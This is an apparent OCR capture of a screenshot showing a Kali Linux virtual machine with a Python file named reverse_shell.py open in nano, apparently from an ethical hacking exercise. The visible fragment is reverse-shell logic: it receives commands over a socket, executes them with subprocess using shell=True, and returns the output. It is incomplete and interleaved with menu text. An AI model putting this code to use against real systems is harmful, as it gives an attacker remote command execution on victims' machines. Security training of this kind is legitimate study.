 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:30 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
except ValueError:
continue
def connection():
while True:
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reliable_send("[!!] Cant Execute That Command")
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
shell()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
99+ SRP 9:30 AM
3/22/2019 19